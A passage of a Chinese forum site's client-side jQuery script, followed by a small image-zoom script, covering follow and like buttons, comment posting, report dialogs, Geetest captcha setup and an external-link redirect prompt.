            follow_btn.addClass('active');
        } else{
            follow_btn.html('关注');
            follow_btn.removeClass('active');
        }
        /*是否操作关注数*/
        if(Boolean(show_num)){
            var follower_num = $("#follower-num").html();
            if(msg==='followed'){
                $("#follower-num").html(parseInt(follower_num)+1);
            }else if(msg =='unfollowed'){
                $("#follower-num").html(parseInt(follower_num)-1);
            }
        }
    });

});



/*赞同模块公共处理*/
// $(".btn-support").hover(function(){
//     var btn_support = $(this);
//     var source_type = btn_support.data('source_type');
//     var source_id = btn_support.data('source_id');
//     $.post('/support/check', {source_type:source_type,source_id:source_id}, function (msg) {
//         btn_support.removeClass('btn-default');
//         if(msg =='failed'){
//             btn_support.addClass('btn-warning');
//             btn_support.html('<i class="fa fa-thumbs-o-up"></i> 已赞');
//         }else{
//             btn_support.addClass('btn-success');
//             btn_support.html('<i class="fa fa-thumbs-o-up"></i> 赞同');
//         }
//     });
// }, function(){
//     var btn_support = $(this);
//     var support_num = $(this).data('support_num');
//     btn_support.attr('class','btn btn-default btn-sm btn-support');
//     btn_support.html('<i class="fa fa-thumbs-o-up"></i> '+support_num);
// });

$(document).off('click', '.btn-support').on('click', '.btn-support', function () {
    if(!check_login()){
        return ;
    }
    var btn_support = $(this);
    btn_support.addClass('support-success')
    var source_type = btn_support.data('source_type');
    var source_id = btn_support.data('source_id');
    var support_num = parseInt(btn_support.data('support_num'));
    $.post('/support',{source_type:source_type,source_id:source_id},function(msg){
        if(msg =='success'){
            support_num++;
            btn_support.html('<i class="fa fa-thumbs-o-up"></i> '+support_num);
            btn_support.data('support_num',support_num);
        }
    });

});

    /*异步加载私信*/
    $("#unread_messages").load("/ajax/unreadMessages");


    /*标签自动选择*/
    /*if( $("#select_tags").length > 0 ){
        $("#select_tags").select2({
            theme:'bootstrap',
            placeholder: "选择话题",
            ajax: {
                url: '/ajax/loadTags',
                dataType: 'json',
                delay: 250,
                data: function (params) {
                    return {
                        word: params.term
                    };
                },
                processResults: function (data) {
                    return {
                        results: data
                    };
                },
                cache: true
            },
            minimumInputLength:0,
            tags:true
        });
        $("#select_tags").change(function(){
            $("#tags").val($("#select_tags").val());
        });
    }*/



/*异步加载私信*/
$("#unread_messages").load("/ajax/unreadMessages");


/*标签自动选择*/
/*if( $("#select_tags").length > 0 ){
    $("#select_tags").select2({
        theme:'bootstrap',
        placeholder: "选择话题",
        ajax: {
            url: '/ajax/loadTags',
            dataType: 'json',
            delay: 250,
            data: function (params) {
                return {
                    word: params.term
                };
            },
            processResults: function (data) {
                return {
                    results: data
                };
            },
            cache: true
        },
        minimumInputLength:0,
        tags:true
    });
    $("#select_tags").change(function(){
        $("#tags").val($("#select_tags").val());
    });
}*/


/*悬赏选择框处理*/

$(".reward-price-sample .btn-default").click(function(){
    var button = $(this);
    $(".reward-price-sample .btn-default").each(function(){
        $(this).removeClass("active");
    });
    button.addClass("active");
    return false;
});

$(".reward-price-sample .reward-price-number").keyup(function(){
    var price = $.trim($(this).val());
    if (!/^\d+$/.test(price) || parseInt(price) <= 0 ){
        $(this).val('');
    }

    $(".reward-price-sample .btn-default").each(function(){
        $(this).removeClass("active");
    });

    return false;

});

/*fancybox处理*/
$(".description .text-fmt img,.best-answer .text-fmt img,.widget-answers .text-fmt img,.widget-article .text-fmt img").each(function(){
    var image = $(this);
    image.wrap('<a data-fancybox="gallery" href="'+image.attr("src")+'"></a>');
});



// 举报相关
$("#report_reason").hide();
$(".reportRadioItem").change(function() {
    var id = $("input[name='report_type']:checked").val();
    if (id == 99){
        $("#report_reason").show();
    }else{
        $("#report_reason").hide();
    }
});
    $(".report_btn").click(function () {
    var source_type = $(this).data('source_type');
    var source_id = $(this).data('source_id');
    $("input[name='source_type']").val(source_type);
    $("input[name='source_id']").val(source_id);
    if (source_type == 'article'){
        $("#reportModalLabel").text("举报此文章");
    }else if(source_type == 'answer') {
        $("#reportModalLabel").text("举报此回答");
    }else if(source_type == 'question')
    {
        $("#reportModalLabel").text("举报此问题");
    }
});

$(".comments").map(function(){
    var commentNum = $(this).text().replace(/[^0-9]/ig,"");
    if(commentNum == 0){
        return false;
    }
    var comment_id = $(this).attr('href');
    var source_type = $(comment_id).data('source_type');
    var source_id   = $(comment_id).data('source_id');
    // console.log(source_type+source_id);
    if(source_id != undefined){
        load_comments(source_type,source_id);
    }
    $(comment_id).collapse('show');
});

$("#report_submit_button").click(function () {
    var report_type = $("input[name='report_type']:checked").val();
    if(typeof(report_type) == "undefined"){
        alert('请填写举报原因');
    }
    $("#report_form").submit();
});

setTimeout(function(){
    footerPosition()
},500)
$(window).resize(footerPosition)

// a标签外部链接跳转中间提示
$('body').on('click', 'a', function(e) {
    _openExtLink(this,e);
})

// 导航栏上发帖的hover下拉
$(document).on('mouseover', '.fatie-dropdown-toggle', function(){
    $(this).next().css("display",'block');
})
$(document).on('mouseout', '.fatie-dropdown-toggle', function(){
    $(this).next().css("display",'none');
})
$(document).on('mouseover', '.fatie-dropdown-menu', function(){
    $(this).css("display",'block');
})
$(document).on('mouseout', '.fatie-dropdown-menu', function(){
    $(this).css("display",'none');
})
});

function handleClickAddComment(params) {
    $.ajax({
        type: "POST",
        url: '/comment/store',
        data: params,
        success: function (html) {
            if (params.source_type === 'community') {
                $(".comment").append(html);
                $("#comment-content").val('');
            } else {
                var renderNode = $("#comment-" + params.source + " .add-more-comment")
                if (renderNode.length > 0) {
                    renderNode.before(html);
                } else {
                    $("#comment-"+params.source+" .widget-comment-list").append(html);
                }
                $("#second_comment-"+params.source+"-textarea").val('');
            }
        },
        error: function (data) {
            var errors = data.responseJSON.errors.content;
            var form_errors = "<div class='form_alert alert-danger' style='background-color: #ffffff; margin-left: 30px'>";
            $.each(errors, function(i) {
                form_errors += '<div>' + errors[i] + '</div>';
            });
            form_errors += "</div>";
            if (source_type === 'community') {
                $(".comment").empty();
                $("#comment-content").append(form_errors).show().delay(2000).fadeOut();
            } else {
                $("#errors-"+source_type+"-content-"+source_id).empty();
                $("#errors-"+source_type+"-content-"+source_id).append(form_errors).show().delay(2000).fadeOut();
             }
        }
    });
}


function add_comment(token,source_type,source_id,content,to_user_id,captcha,geetest_challenge=null,geetest_validate=null,geetest_seccode=null){
var postData = {_token:token,source_id:source_id,source_type:source_type,content:content,captcha:captcha,geetest_challenge:geetest_challenge,geetest_validate:geetest_validate,geetest_seccode:geetest_seccode};
//alert(postData['captcha']);
if(to_user_id>0){
    postData.to_user_id = to_user_id;
}
// $.post('/comment/store',postData,function(html){
//     $("#comments-"+source_type+"-"+source_id+" .widget-comment-list").append(html);
//     $("#comment-"+source_type+"-content-"+source_id).val('');
// });

$.ajax({
    type: "POST",
    url: '/comment/store',
    data: postData,
    success: function (html) {
        $("#comments-"+source_type+"-"+source_id+" .widget-comment-list").append(html);
        $("#comment-"+source_type+"-content-"+source_id).val('');
    },
    error: function (data) {
        var errors = data.responseJSON.errors.content;
        var form_errors = "<div class='form_alert alert-danger' style='background-color: #ffffff; margin-left: 30px'>";
        $.each(errors, function(i) {
            form_errors += '<div>' + errors[i] + '</div>';
        });
        form_errors += "</div>";
        if (source_type === 'community') {
            $(".comment").empty();
            $("#comment-content").append(form_errors).show().delay(2000).fadeOut();
        } else {
            $("#errors-"+source_type+"-content-"+source_id).empty();
            $("#errors-"+source_type+"-content-"+source_id).append(form_errors).show().delay(2000).fadeOut();
         }
        //$(form_errors).appendTo($("#captcha-"+source_type+"-content-"+source_id)).show().delay(2000).fadeOut();
    }

});
}


function load_comments(source_type,source_id){
$.get('/'+source_type+'/'+source_id+'/comments',function(html){
    $("#comments-"+source_type+"-"+source_id+" .widget-comment-list").append(html);
});
}

function clear_comments(source_type,source_id){
$("#comments-"+source_type+"-"+source_id+" .widget-comment-list").empty();
}


/**
* 编辑器图片图片文件方式上传
* @param file
* @param editor
* @param welEditable
*/
function upload_editor_image(file,editorId){
data = new FormData();
data.append("file", file);
$.ajax({
    data: data,
    type: "POST",
    dataType : 'text',
    url: "/image/uploadS3",
    cache: false,
    contentType: false,
    processData: false,
    success: function(url) {
        if(url == 'error'){
            alert('图片上传失败！请压缩图片大小再进行上传');
            return false;
        }
        $('#'+editorId).summernote('insertImage', url, function ($image) {
            $image.css('width', $image.width() / 2);
            $image.addClass('img-responsive');
        });
    },
    error:function(){
        alert('图片上传失败，请压缩图片大小再进行上传 :)');
    }
});
}


/*检查用户登录情况*/
function check_login(){
if(!is_login){
    document.location = '/login';
    return false;
}

return true;
}


/*手机号码格式校验*/
function is_mobile(mobile){
 var reg = /^1[3456789]\d{9}$/;
 var phone = $.trim(mobile);
if(phone == ''){
    return false;
}
if(!reg.test(phone)){
    return false;
}
return true;
}


function show_form_error(element,msg){
element.parent().addClass('has-error');
if(element.parent().find(".help-block").size() > 0){
    element.parent().find(".help-block").html(msg);
}else{
    element.after('<span class="help-block">'+msg+'</span>');
}
}


function get_button_price(){
var price = 0;
$(".reward-price-sample .btn-default").each(function(){
    var button_price = $(this).data('price');
    if($(this).hasClass('active')){
        price = button_price;
    }
});
return price;
}

function footerPosition(){
$("footer").removeClass("fixed-bottom");
var contentHeight = document.body.scrollHeight,//网页正文全文高度
    winHeight = window.innerHeight;//可视窗口高度，不包括浏览器顶部工具栏
if((contentHeight < winHeight)){
    //当网页正文高度小于可视窗口高度时，为footer添加类fixed-bottom
    $("footer").addClass("fixed-bottom");
}
}

/**
* 极验初始化验证
*/
function gtInit(name,callback) {
var handlerEmbed = function(captchaObj) {
    let _this
    captchaObj.onReady(function() {
    }).onSuccess(function(){
        var validate = captchaObj.getValidate();
        callback(validate, _this)
    })
    $(`.${name}`).click(function(){
        _this=this
        captchaObj.verify(); //显示验证码
    })
}
$.ajax({
    url: "/geetest?t=" + (new Date()).getTime(),
    type: "get",
    dataType: "json",
    success: function(data) {
        initGeetest({
            gt: data.gt,
            challenge: data.challenge,
            product: 'bind',
            offline: !data.success,
            new_captcha: data.new_captcha,
        }, handlerEmbed);
    }
});
};

/**
* 极验初始化验证
*/
function jyInit(callback) {
    var handlerEmbed = function (captchaObj) {
        captchaObj.onReady(function () {
            callback('ready', captchaObj);
            //验证码ready之后才能调用showBox方法显示验证码
          }).onSuccess(function () {
            callback('success', captchaObj);
          }).onError(function () {
            callback('fail', captchaObj);
          })
          // 假如用户关闭极验，返回null
          .onClose(function() {
            callback('close', captchaObj);
          });
    }
    $.ajax({
        url: "/geetest?t=" + (new Date()).getTime(),
        type: "get",
        dataType: "json",
        success: function(data) {
            initGeetest({
                gt: data.gt,
                challenge: data.challenge,
                product: 'bind',
                offline: !data.success,
                new_captcha: data.new_captcha,
            }, handlerEmbed);
        }
    });
};

/**
* 外部链接跳转
*/
var extLinkArr = [window.location.host, 'user.butian.net'];//排除包含这些字符的链接
function _openExtLink(a,e) {
if (a.href === '' || a.href.indexOf("javascript:") >= 0) {
    return
}
var r = a.href;
for (var i = 0; i < extLinkArr.length; i++) {
    if (r.indexOf(extLinkArr[i]) > -1) {
        return  //如果在指定的排除链接中，就执行href；
    }
}
window.open("/linkTip?url=" + encodeURIComponent(r), "_blank");//跳转到新页面做题时
e.preventDefault()
return;
}

/**
* 转义符号转为普通字符
*/
function escape2Html(str) {
var str1=str.replace(/\s+/g,'').replace(/[\r\n]/g,'') // 正则匹配去掉空格与换行
var arrEntities={'lt':'<','gt':'>','nbsp':' ','amp':'&','quot':'"','apos':'`','times':'×','divide':'÷'}; // 转义符换成普通字符
return str1.replace(/&(lt|gt|nbsp|amp|quot);/ig,function(all,t){return arrEntities[t];});
}



--- FILE ---
content_type: application/javascript
request_url: https://forum.butian.net/static/js/preview-img.js?v=20230422
body_size: 576
content:
const ZOOM_IN_FACTOR = 1.05;
const ZOOM_OUT_FACTOR = 0.95;
function zoomImage(image, factor) {
  var h = image.height();
  var w = image.width();
  h = h * factor;
  w = w * factor;
  adjustImageSize(image, h, w);
}
function adjustImageSize(image, h, w) {
  var imagep = $(".layui-layer-phimg").parent().parent();
  imagep.css("top", (window.innerHeight - h) / 2);
  imagep.css("left", (window.innerWidth - w) / 2);
  image.height(h);
  image.width(w);
  imagep.height(h);
  imagep.width(w);
}
// 鼠标滚轮事件处理
$(document).on("mousewheel DOMMouseScroll", ".layui-layer-phimg img", function (e) {
  var delta = (e.originalEvent.wheelDelta && (e.originalEvent.wheelDelta > 0 ? 1 : -1)) ||
    (e.originalEvent.detail && (e.originalEvent.detail > 0 ? -1 : 1));
  var image = $(".layui-layer-phimg").parent();
  var h = image.height();
  var w = image.width();
  if (delta > 0 && h < (window.innerHeight - 60) && w < (window.innerWidth - 60)) {
    zoomImage(image, ZOOM_IN_FACTOR);
  } else if (delta < 0 && h > 100) {
    zoomImage(image, ZOOM_OUT_FACTOR);
  }
});

// 点击放大按钮
$(document).on("click", "#zoomInButton", function (e) {
  var image = $(".layui-layer-phimg").parent();
  zoomImage(image, ZOOM_IN_FACTOR);
});

// 点击缩小按钮
$(document).on("click", "#zoomOutButton", function (e) {
  var image = $(".layui-layer-phimg").parent();
  zoomImage(image, ZOOM_OUT_FACTOR);
});